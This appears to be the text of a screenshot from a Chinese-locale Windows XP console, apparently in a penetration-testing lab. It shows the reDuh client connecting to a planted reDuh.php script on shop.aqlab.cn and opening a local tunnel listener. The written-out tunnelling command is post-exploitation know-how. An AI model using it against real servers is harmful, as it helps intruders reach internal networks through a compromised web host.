 C:\WINDOWS\system32\cmd.exe - java -jar reDuhClient.jar http://shop.a...
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
C:\Documents and Settings\Administrator\My Documents\Downloads\reDuh\reDuhClient
\reDuhClient>java -jar reDuhClient.jar http://shop.aqlab.cn:8001/reDuh.php
[Info]Querying remote web page for usable remote service port
[Info]Remote RPC port chosen as 42000
[Info]Attempting to start reDuh from shop.aqlab.cn:8001/reDuh.php.  Using servic
e port 42000. Please wait...
[Info]*******************************************************
[Info]***                 Using php                       ***
[Info]*******************************************************
[Info]*** We'll not know whether reDuh started successfully ***
[Info]*** Starting ReDuh now and lets hope for the best...  ***
[Info]*******************************************************
[Info]reDuhClient service listener started on local port 1010